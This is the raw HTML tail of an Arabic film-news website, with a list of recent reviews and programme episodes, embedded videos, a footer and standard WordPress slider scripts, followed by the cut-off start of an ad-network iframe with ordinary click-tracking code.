                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://runative-syndicate.com/iframes2/d05260f6dee1479f975b5ef8e90bb016.html?keywords=%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A3%D9%82%D8%B5%D8%B1%20%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7%20%D8%A7%D9%84%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A9%20%D9%8A%D8%B9%D9%84%D9%86%20%D8%AA%D9%81%D8%A7%D8%B5%D9%8A%D9%84%20%D8%AA%D9%83%D8%B1%D9%8A%D9%85%20%D8%A7%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7%20%D8%A7%D9%84%D8%AA%D9%88%D9%86%D8%B3%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%87%D8%A7%D9%85%D8%B4%20%D8%A3%D9%8A%D8%A7%D9%85%20%D9%82%D8%B1%D8%B7%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7%D8%A6%D9%8A%D8%A9%20-%20%D9%85%D9%88%D9%82%D8%B9%20%D8%B3%D9%8A%D9%86%D9%81%D9%8A%D9%84%D9%8A%D8%A7&extid=%7Bextid%7D&adb=0&clientjs=1&w=1280&h=720&tz=0
body_size: 2226
content:


<!DOCTYPE html><html><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"><style type="text/css">*, body, html { margin: 0; padding: 0; border:none; }body, html { width: 100%; height: 100%; }iframe[seamless] {background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;margin: 0;}.dsa_icon {display: flex;align-items: center;justify-content: center;cursor: pointer;width: 24px;height: 16px;border-radius: 4px;background-color: rgba(128, 128, 128, 0.6);margin: 6px;}.dsa_icon_container {position: absolute;cursor: pointer;z-index: 2;top: 0px;right: 0px;}.dsa_icon_container_iframe {top: 3px;}.dsa_icon:hover {background-color: rgba(185, 185, 185, 0.6);}.dsa_icon__label {font-family: Helvetica;font-size: 11px;font-weight: bold;font-stretch: normal;font-style: normal;line-height: 1.09;letter-spacing: normal;text-align: center;color: rgba(255, 255, 255, 0.9);}.dsa_button_close {margin-top: 6px;width: 20px;height: 20px;cursor: pointer;background: #efefef;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M0 1L1 0L10 9L9 10ZM9 0L10 1L1 10L0 9Z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 50% 50%;background-size: 60% 60%;}.dsa_button_close_iframe {margin-top: 9px;}.dsa_container {width: 100%;height: 100%;visibility: hidden;background-color: #efefef;position: absolute;z-index: 3;display: flex;top: 0px;left: 0px;}.dsa_content {width: calc(100% - 32px);height: calc(100% - 20px);padding: 12px 0px 6px 8px;}.dsa_text {overflow: auto;max-height: 100%;font-family: Helvetica;font-size: 11px;font-weight: normal;font-stretch: normal;font-style: normal;line-height: 1.45;letter-spacing: normal;color: rgba(42, 42, 52, 0.9);}.dsa_text a {color: rgba(42, 42, 52, 0.9);}.visible {visibility: unset !important;}.dsa-btns {visibility: hidden;background-color: white;border-radius: 4px;box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);position: absolute;z-index: 2;top: 23px;right: 6px;padding-top: 4px;padding-bottom: 4px;box-shadow: 0 2px 8px -1px rgba(0, 0, 0, 0.24), 0 6px 12px -1px rgba(0, 0, 0, 0.13);}.dsa-btn-report,.dsa-btn-info {font-family: Helvetica, sans-serif;padding: 0px 8px;cursor: pointer;color: #2a2a34;font-size: 11px;font-weight: normal;font-stretch: normal;font-style: normal;line-height: 2.18;}.dsa-btn-report:hover,.dsa-btn-info:hover {background-color: #f2f2f2;}.dsa-reported {right: 0px;top: 0px;width: 100%;height: 100%;visibility: hidden;background-color: #efefef;position: absolute;display: flex;z-index: 1;box-sizing: border-box;background-color: rgba(0, 0, 0, 0.25);backdrop-filter: blur(4px);cursor: pointer;}.dsa-reported-text {cursor: pointer;visibility: hidden;z-index: 2;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);font-family: Helvetica;font-size: 13px;font-weight: bold;font-stretch: normal;font-style: normal;line-height: 2.18;letter-spacing: 0.4px;text-align: center;color: white;}</style></head><body><script src="//cdn.runative-syndicate.com/sdk/v1/b.b.js"></script><script type="text/javascript">function openLink(e) {this.elmHref = e.href, this.elm = e, this.init()}openLink.prototype = {init: function() {var e = this;this.addEvent("click", this.elm, function(t) {var n = t || window.event;n.preventDefault ? n.preventDefault() : n.returnValue = !1, window.open(e.elmHref + e.getPositionCursor(n), "_blank")})},getPositionCursor: function(e) {var t = document.documentElement,n = e.pageX || e.clientX + (t.scrollLeft ? t.scrollLeft : document.body.scrollLeft),o = e.pageY || e.clientY + (t.scrollTop ? t.scrollTop : document.body.scrollTop);return "&x=" + n + "&y=" + o},addEvent: function(e, t, n) {if (t.addEventListener) t.addEventListener(e, n, !1);else if (t.attachEvent) return t.attachEvent("on" + e, n)}};var t = new Date();var d = new PrivacyModeDetector();var count = 0;var processed = 0;var delta;function l(turl, r, cid, s, p, w, cl) {if (!r && window['BackUpCampaignBanner']) {BackUpCampaignBanner();return;}var auParam = window.auKey ? 'au=' + encodeURIComponent(window.auKey) : 